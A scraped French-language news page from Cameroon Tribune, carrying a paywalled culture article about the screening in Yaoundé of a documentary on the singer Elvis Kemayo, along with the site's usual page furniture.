

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/article.html/51557/en.html/-elvis-kemayo-lidole-yeye-hommage
body_size: 14948
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>« Elvis Kemayo : l’idole Yéyé » : Hommage à un Maestro</title>
		 		<meta name="description" content="Le film documentaire retraçant le parcours de cet artiste pluridisciplinaire a été projeté mercredi dernier à l’Institut français de Yaoundé, en présence du ministre Célestine Ketcha Courtès." />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://www.cameroon-tribune.cm" />
			 <meta property="og:title" content="« Elvis Kemayo : l’idole Yéyé » : Hommage à un Maestro" />
		 	<meta property="og:description" content="Le film documentaire retraçant le parcours de cet artiste pluridisciplinaire a été projeté mercredi dernier à l’Institut français de Yaoundé, en présence du ministre Célestine Ketcha Courtès." />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="« Elvis Kemayo : l’idole Yéyé » : Hommage à un Maestro">
		  
  <meta name="twitter:description" content="Le film documentaire retraçant le parcours de cet artiste pluridisciplinaire a été projeté mercredi dernier à l’Institut français de Yaoundé, en présence du ministre Célestine Ketcha Courtès.">
  <meta name="twitter:image" content="https://www.cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_cb49gca.jpg" class="img-responsive" alt="publicité">
    </a>
        <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <span class="title-cat"><strong>Culture</strong></span>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                <div class="post_details_block details_block2">
	<div class="post-header">
		
		<h1>« Elvis Kemayo : l’idole Yéyé » : Hommage à un Maestro</h1>
		<ul class="authar-info">
			<li><a href="#" class="link">Par Maimounatou</a></li>
			<li> 07 Oct 2022 10:08</li>
			<li><a href="#" class="link">0 Likes</a></li>
			<li><a href="#" class="link"></a></li>
		</ul>
	</div> 
			<figure class="social-icon">
		<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_1g36119.jpg" alt="« Elvis Kemayo : l’idole Yéyé » : Hommage à un Maestro" title="« Elvis Kemayo : l’idole Yéyé » : Hommage à un Maestro" class="img-responsive">	
		<div>
			<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/51557/fr.html/-elvis-kemayo-lidole-yeye-hommage" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/51557/fr.html/-elvis-kemayo-lidole-yeye-hommage&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=<? echo urlencode("https://www.cameroon-tribune.cm/fr.html/ct-article"); ?>" target="_blank"><i class="fa fa-google-plus"></i></a>
		</div>
		</figure>
		
		<div class="row" style="display:none">
		<div class="col-sm-6">
			
		</div>
		<div class="col-sm-6">
			
		</div>
	</div>
			<p style="font-weight:bold">Le film documentaire retraçant le parcours de cet artiste pluridisciplinaire a été projeté mercredi dernier à l’Institut français de Yaoundé, en présence du ministre Célestine Ketcha Courtès.</p>
		

				<div class="testID" style="text-align:justify"><p>Elvis Kemayo a rempli une salle de spectacle mercredi dernier, comme &agrave; la belle &eacute;poque. Non pas pour un de ces shows dont il d&eacute;tient le secret depuis 50 ans. Mais plut&ocirc;t pour la projection de &laquo; Elvis Kemayo : l&rsquo;idole Y&eacute;y&eacute; &raquo;. Il s&rsquo;agit d&rsquo;un film documentaire consacr&eacute; &agrave; l&rsquo;immense carri&egrave;re de l&rsquo;artiste pluridisciplinaire, r&eacute;alis&eacute; par Jean Roke Patoudem. La c&eacute;r&eacute;monie riche en couleurs et en images a &eacute;t&eacute; plac&eacute;e sous la pr&eacute;sidence du ministre C&eacute;lestine Ketcha Court&egrave;s. C&rsquo;&eacute;tait en pr&eacute;sence de nombreux membres du gouvernement, des chefs de mission diplomatique et des cin&eacute;philes et m&eacute;lomanes qui ont vibr&eacute; au rythme des tubes de celui qui a su m&ecirc;ler sonorit&eacute;s d&rsquo;ici et d&rsquo;ailleurs pour en faire des chansons populaires. &laquo; Elvis Kemayo est un monument que nous devons c&eacute;l&eacute;brer et je suis d&rsquo;ailleurs une de ses fans. Je suis touch&eacute;e par la profondeur de ce qu&rsquo;il a chant&eacute; pour l&rsquo;Afrique, pour son pays. Le patriotique &laquo; &ocirc; Cameroun &raquo; reste d&rsquo;actualit&eacute;. C&rsquo;est un monument, un Camerounais fier de l&rsquo;&ecirc;tre &raquo;, a indiqu&eacute; le ministre Ketcha Court&egrave;s, marraine de la soir&eacute;e.<br />
En 90 minutes, ce documentaire a retrac&eacute; l&rsquo;enfance et la carri&egrave;re de celui qui s&rsquo;appelait &agrave; l&rsquo;&eacute;poque Pierre Kemayou, et qui devient Elvis par admiration pour Presley. Tout est bross&eacute;. De ses d&eacute;buts &agrave; l&rsquo;&acirc;ge de 11 ans o&ugrave; il int&egrave;gre avec des jeunes de son quartier New Bell &agrave; Douala l&rsquo;orchestre national du Gabon, &laquo; Les diablotins &raquo;, &...</div>
<div class="article__blur"> 
</div>
<div class="article__footer"> 
	<div class="w-premium">
		<div class="w-premium__subscribed">
			<h3 class="w-premium__subscribed-title">
			Cet article complet est réservé aux abonnés				
			</h3>
			<p class="w-premium__subscribed-paragraph">
					
				Déjà abonné ?			<a class="link " href="/abonnement.html/51557/fr.html/abonnement">
				<span>Identifiez-vous &gt;</span>
			</a>			
			</p>
		</div>
	<div class="w-premium__header">
		<h2 class="w-premium__title">
		Accédez en illimité à Cameroon Tribune Digital à partir de 26250 FCFA		</h2>
		<a class="btn btn-danger w-100 " href="/subscription.html/fr.html/abonnement">
		Je M&#039;abonne		</a>
	</div>
	
	<div class="w-premium__features">
		<h4 class="w-premium__features-hook">
		1 minute suffit pour vous abonner à Cameroon Tribune Digital !		</h4>
		<div class="w-premium__features-row row">
			<div class="w-premium__features-cell w-premium__features-cell--cover col-12 col-md-5">
				
				<div class="w-premium__features-plus">
				<img class="w-premium__features-kiosk img-fluid" src="/assets/images/aboimg-removebg-preview.png" alt="Kiosk">
				<a class="link" href="/bibliotheque.html/fr.html/archives-ct">
				<span>En savoir plus</span>
				</a>					
				</div>
			</div>
			<div class="w-premium__features-cell w-premium__features-cell--list col-12 col-md-7">
				<ul class="w-premium__features-list">
						<li class="w-premium__features-item">
							Votre numéro spécial cameroon-tribune en version numérique							
						</li>
						<li class="w-premium__features-item">
							Des encarts						</li>
						<li class="w-premium__features-item">
							Des appels d'offres exclusives						</li>
						<li class="w-premium__features-item">
							D&#039;avant-première (accès 24h avant la publication)						</li>
						<li class="w-premium__features-item">
							Des éditions consultables sur tous supports (smartphone, tablettes, PC)						</li>
				</ul>
			</div>
			</div>
		</div>
	</div>
</div>
	</div>
                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/51557/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/51557/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="51557">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75234/fr.html/dedicace-linnocence-face-au-crime">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_64d1c51.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75234/fr.html/dedicace-linnocence-face-au-crime" class="title">Dédicace: L’innocence face au crime</a></h5>
		<ul class="authar-info">
			<li> 29 Jan 2026 12:14</li>
			<li class="hidden-sm"><a href="/article.html/75234/fr.html/dedicace-linnocence-face-au-crime" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75233/fr.html/dj-djile-the-world-decibels-en-plus">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_c7fa2b2.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75233/fr.html/dj-djile-the-world-decibels-en-plus" class="title">DJ Djile The World: Des décibels en plus</a></h5>
		<ul class="authar-info">
			<li> 29 Jan 2026 12:12</li>
			<li class="hidden-sm"><a href="/article.html/75233/fr.html/dj-djile-the-world-decibels-en-plus" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75199/fr.html/necrologie-halima-gadji-sen-va">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_158a4f2.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75199/fr.html/necrologie-halima-gadji-sen-va" class="title">Nécrologie  : Halima Gadji s’en va</a></h5>
		<ul class="authar-info">
			<li> 28 Jan 2026 11:52</li>
			<li class="hidden-sm"><a href="/article.html/75199/fr.html/necrologie-halima-gadji-sen-va" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Post footer -->
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1996" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 29 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_4b57325.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-29" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWqPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_4b57325.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1996" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 29 01 2026" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_4b57325.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2026-01-29" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWqPlpPCYpVkml+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/75240/fr.html/insalubrite-un-combat">Insalubrité : un combat commun</a> </span><span class="link"><i class="fa fa-eye"></i> 188</span></li>
<li><span class="text"><a href="/article.html/75239/fr.html/state-borrowing-making-the-loans-profitable-">State Borrowing: Making The Loans Profitable!</a> </span><span class="link"><i class="fa fa-eye"></i> 257</span></li>
<li><span class="text"><a href="/article.html/71785/fr.html/formation-aux-metiers-agropastoraux-litalie-ouvre-ses-portes">Formation aux métiers agropastoraux : l’Italie ouvre ses portes</a> </span><span class="link"><i class="fa fa-eye"></i> 119</span></li>
<li><span class="text"><a href="/article.html/50294/fr.html/universite-debolowa-le-pca-le-recteur-en-fonction">Université d’Ebolowa : le PCA et le recteur en fonction</a> </span><span class="link"><i class="fa fa-eye"></i> 148</span></li>
<li><span class="text"><a href="/article.html/40871/fr.html/douala-yaounde-le-train-express-">Douala-Yaoundé : le « Train express » sur les rails</a> </span><span class="link"><i class="fa fa-eye"></i> 66</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
